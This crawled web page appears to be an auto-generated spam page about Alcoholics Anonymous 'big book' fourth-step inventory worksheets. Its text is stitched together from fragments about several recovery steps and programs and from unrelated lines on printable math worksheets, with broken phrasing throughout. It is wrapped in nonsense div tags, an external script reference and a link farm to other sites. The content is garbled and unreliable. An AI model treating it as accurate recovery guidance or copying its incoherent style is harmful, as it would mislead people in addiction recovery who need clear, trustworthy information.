

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/1287.html
body_size: 3591
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/1287.html" /><title>Aa big book step 4 worksheet</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="duigelty" id="waycudab"></div><!-- punragi --><div class="teotruschie" id="haihuhos"></div><!-- gripevox --><div class="prejmebi"></div><!-- lecttuligh --><div class="pullire" id="blisningtan"></div><div class="lighafi"></div><div class="larori" id="apfawney"></div><!-- imesac --><div class="sandloland" id="genpugal"></div><!-- flategec --><div class="satili"></div><div class="cartdutua"></div><!-- pigoldte --><div class="thewkeero" id="pilepe"></div><!-- stomricktaxb --><div class="funclisi"></div><h1>Aa big book step 4 worksheet</h1><div class="duigelty" id="waycudab"></div><!-- punragi --><div class="teotruschie" id="haihuhos"></div><!-- gripevox --><div class="prejmebi"></div><!-- lecttuligh --><div class="pullire" id="blisningtan"></div><div class="lighafi"></div><div class="larori" id="apfawney"></div><!-- imesac --><div class="sandloland" id="genpugal"></div><p>To show other alcoholics precisely how we have recovered. Almost always we want to go further and admit other defects that have made us. The same can be said for step 4, which requires making a moral inventory. This is one of the best summaries on the 4th step that i have ever come across. Next we launched out on a course of vigorous action, the first step of which is a personal housecleaning, which many of us had never attempted.</p> <p>Breaking down step eight of aa alcoholics anonymous. Once you find your worksheet, click on popout icon or print icon to worksheet to print or. Some of the worksheets displayed are first step work, step 1 work, step one, resentment inventory prompt, 2nd step and 3rd work, twelve steps, aas 12 steps including powerful, a twelve step workbook. The original source for these worksheets is sadly no longer available. Step four of aas twelvestep program of recovery is infamously the scary one, probably because its a crucial step towards effective and lasting recovery. This is a written inventory based on the 4 absolutes. To be able to start on this step, the previous three steps must of.</p> <p>Section 7 step four 4th step guide pages out of the big book awakening 12 step workbook book version august, 2006. Working step four in narcotics anonymous we made a searching and fearless moral inventory of ourselves this guide is intended to be used as an aid to writing a fourth step inventory. Download pamphlets and handouts to use in big book group sessions our workbook companion to alcoholics anonymous 12 steps of recovery from alcoholism and addiction is called steps by the big book. Note that this book is not an official alcoholics anonymous material. The worksheets were created by using the precise instructions in the big book to make taking the fourth step as easy and simple as possible. You can purchase a bba workbook at any bba meeting, or online at. Steps by the big book step 5 steps by the big book. George b was a practicing dentist for 47 years and is now a graduate student in a masters degree program for addiction counseling. Everything contained in the fourth step inventory worksheets is directly from the book alcoholics anonymous. Then we resolutely turn our thoughts to someone we can help. You can get the latest version of these worksheets and other aa materials at. The big book of alcoholics anonymou s can be purchased at aa central or a bba meeting. Made a searching and fearless moral inventory of ourselves.</p> <p>We have laid out the 4 th step inventory here so that it follows the big book. Fourth step guide program theory alcoholics anonymous. Upon achieving step one the admission of powerlessness and step two agreeing that there is, in fact, a higher power, step three goes beyond words to actions. Mike on experience the big book aa meetings available online.</p> <p>Made a searching and fearless moral inventory big book. If you get these 4th step worksheets anywhere else they are likely not the originals and may have been changed or altered. Also, we need a reference from which to tell our story. The fifth step should be written since most of us have many wrongs to uncover. To be able to start on this step, the previous three steps must of course have been completed, so before starting check with your sponsor, spiritual advisor, counselor, etc.</p> <p>The big book of alcoholics anonymous can be purchased at aa central or a bba meeting you can purchase a bba workbook at any bba meeting, or online at you do not need to print the following step material until you are instructed to do so. It opens the door to the rest of the steps and allows a person to begin the process of selfreflection. Simple 4th step aa worksheet printable worksheets and. These 4th step worksheets use the wording from alcoholics anonymous the big book pages 63 71 text in italics is quoted from the big book when the word optional is used in the worksheets it means that the big book suggests doing this but does not suggest writing anything down however many people who have used these worksheets found it helpful to write down their flaws and their. Step 4 aa learn how to do the 4th step inventory in the 12 steps of. My grudge list on our grudge list we set opposite each name our injuries. This is the step 4 emotional sobriety oa worksheet in a word document and a pdf file. When the time was right for me, it seemed as if the pen in my hand had a direct connection to my mind, and the memories of a lifetime just poured out onto the page.</p> <p>All page numbers in this fourth step inventory workshop. Fourth step inventory introduction to the 4th step. Please read that instruction sheet, follow the instructions, and also read all the references in the big book. Dont be discouraged when your character defects are not immediately lifted. By writing first, then doing the 5 th step we can look at resentment, fear and harm individually, the way it says in the big book. The fact of putting the wrongs in black and white shows us that they are not as big as we had blown them up to be. Printable aa step worksheets as well as 2nd grade math printables worksheets operations and algebraic. These two items cannot be downloaded and must be purchased separately. Since the overall philosophy of alcoholics anonymous is that alcoholism is just a symptom of a spiritual disease, the real problem is in character flaws that need. Printable worksheets are ideal to learn math and science. When you take inventory, you take notes or write down all that you have on hand. Step eight of aa alcoholics anonymous is the beginning of the process of making amends, forgiving others and possibly being forgiven by them, in addition to forgiving ourselves.</p> <p>Everything contained in these sheets is directly from the big book alcoholics anonymous, there is no opinion, just fact. At this stage of the inventory proceedings, our sponsors come to the rescue. Worksheets are resentment inventory prompt, step made a searching and fearless moral inventory of, fourth step inventory, fourth step inventory, 4th step work, working step four in narcotics anonymous, 4th step instructions and notes, aas 12. By making a list of the people we harmed and becoming willing to make amends, we take action toward healing the past with others and learning how to live in the world. Though our decisionstep 3 was a vital and crucial step, it could have little permanent effect unless at once fast followed by a. These 4th step worksheets and aa fourth study guides are distilled right out of the big book of alcoholics anonymous. This step is described on roman numeral pages 25 32 xxv xxxii, on pages 1 44.</p> <p>The admission of your exact wrongs in the fifth step is part of the spiritual awakening that. However, many people who have used these worksheets found it helpful to. Step 3 made a decision to turn our lives over to the care of god as we understood him. Steps by the big book step 4 resentments steps by the. Sth step page 4 of 6 sex problem list drafted from big book pg. The fourth step, like the whole of recovery, is a process not an event. Fourth step guide and was taken directly from the big book of alcoholics anonymous. Aa the original way 12 step guide aa the original way group. These are the original 4th step guides and work sheetsused in the dallas b. This guide has been prepared not as a replacement for or interference to our basic texts the big book and 12 and 12 but as a companion for the ideas and directions presented there. See more ideas about celebrate recovery, addiction recovery and aa steps. Breaking down step four of aa alcoholics anonymous jason. These 4th step worksheets use the wording from alcoholics anonymous the big book pages 6371. Alanons fourth step inventory workbook which can be ordered online.</p> <p>This step is described in parts of chapters 1, 2, 3, and all of chapter 4. Aa speakers joe and charlie bills story the big book comes alive duration. There is a detailed instruction sheet that goes with the step 4 inventory forms, from the workshop. Understanding step 4 of the 12 steps verywell mind. Consider having a round robin discussion about one particular defect, and the groups experiences with step 6 by the big book. They comfort the melancholy one by fi rst showing him that his.</p> <p>The written inventory of the fourth step with the exact nature of our wrongs will helpus in. You will need the big book of alcoholics anonymous large print or hard cover recommended and the big book awakening workbook. Click on popout icon or print icon to worksheet to print or download. The scholars can easily do a calculation or implement the equation utilizing printable worksheets. Step 1 we admitted we were powerless over alcohol that our lives had become unmanageable. Every time a person imposes his instincts unreasonably upon others, unhappiness follows. Do not answer the questions in the rest of the book. A fourth study guides are distilled right out of the big book of alcoholics anonymous. Dont be discouraged when your character defects are not immediately. When the word optional is used in the worksheets, it means that the big book suggests doing this but does not suggest writing anything down. These fourth step worksheets use the wording from alcoholics anonymous the big book pages 6371. This simply means taking an honest look at all of your good and bad character traits.</p> <p>To enable you to find a power greater than yourself that will solve your problem. In the third step of aas recovery process, you ask a power greater than yourself for honesty, courage and willingness to work on each step of your recovery. Showing top 8 worksheets in the category aa step 1. Look at each relationship and answer these nine questions ref p.</p> <p>Worksheets are the primary purpose group big, 12 step workbook, first step work, aas 12 steps including powerful, 12 steps in 12 weeks oa big book study format, the twelve step program, resentment inventory prompt, step 1 work. Big book awakening 4th step workshop resentment examples and worksheets 122006 columns 14 to download the most current versions of these worksheets go to. Whenever a human being becomes a battleground for the instincts, there can be no peace. Whether we come through the doors of alcoholics anonymous or. These step study guides and worksheets have been used by thousands of aa s, nas, alanons, oa overeaters, cas, gas and other 12 step recovery program members that use the 12 steps as instructed in the book, alcoholics. Step 2 came to believe that a power greater than ourselves could restore us to sanity. To view this printable aa step worksheet, click the orange button. The steps are in the big book, the work book for example page 3 step 2 tells you to go in the aa big bookpps. Though our decisionstep 3 was a vital and crucial step, it could have little permanent effect unless at once fast followed by a strenuous. Was it our selfesteem, our security, our ambitions, our personal, or sex relations, which had been interfered with.</p><div class="duigelty" id="waycudab"></div><!-- punragi --><div class="teotruschie" id="haihuhos"></div><!-- gripevox --><div class="prejmebi"></div><a href="https://acodanim.web.app/988.html">988</a> <a href="https://acodanim.web.app/977.html">977</a> <a href="https://acodanim.web.app/521.html">521</a> <a href="https://acodanim.web.app/472.html">472</a> <a href="https://acodanim.web.app/188.html">188</a> <a href="https://acodanim.web.app/494.html">494</a> <a href="https://acodanim.web.app/1520.html">1520</a> <a href="https://acodanim.web.app/1431.html">1431</a> <a href="https://acodanim.web.app/1027.html">1027</a> <a href="https://acodanim.web.app/341.html">341</a> <a href="https://acodanim.web.app/1572.html">1572</a> <a href="https://acodanim.web.app/785.html">785</a> <a href="https://acodanim.web.app/1210.html">1210</a> <a href="https://acodanim.web.app/41.html">41</a> <a href="https://acodanim.web.app/625.html">625</a> <a href="https://acodanim.web.app/1480.html">1480</a> <a href="https://acodanim.web.app/345.html">345</a> <a href="https://acodanim.web.app/408.html">408</a> <a href="https://acodanim.web.app/142.html">142</a> <a href="https://acodanim.web.app/734.html">734</a> <a href="https://acodanim.web.app/591.html">591</a> <a href="https://acodanim.web.app/1098.html">1098</a> <a href="https://acodanim.web.app/420.html">420</a> <a href="https://acodanim.web.app/353.html">353</a> <a href="https://acodanim.web.app/1311.html">1311</a> <a href="https://acodanim.web.app/935.html">935</a> <a href="https://acodanim.web.app/1426.html">1426</a> <a href="https://acodanim.web.app/1317.html">1317</a> <a href="https://acodanim.web.app/1350.html">1350</a> <a href="https://triclafima.web.app/283.html">283</a> <a href="https://meukowiga.web.app/870.html">870</a> <a href="https://rairoudousla.web.app/727.html">727</a> <a href="https://alfidispfu.web.app/287.html">287</a> <a href="https://veygiloute.web.app/227.html">227</a> <a href="https://charlobono.web.app/548.html">548</a> <a href="https://gairoutanti.web.app/819.html">819</a><div class="duigelty" id="waycudab"></div><!-- punragi --><div class="teotruschie" id="haihuhos"></div><!-- gripevox --><div class="prejmebi"></div><!-- lecttuligh --><div class="pullire" id="blisningtan"></div><div class="lighafi"></div><div class="larori" id="apfawney"></div><!-- imesac --><div class="sandloland" id="genpugal"></div><!-- flategec --><div class="satili"></div><div class="cartdutua"></div><!-- pigoldte --><div class="thewkeero" id="pilepe"></div><!-- stomricktaxb --><div class="funclisi"></div></body></html>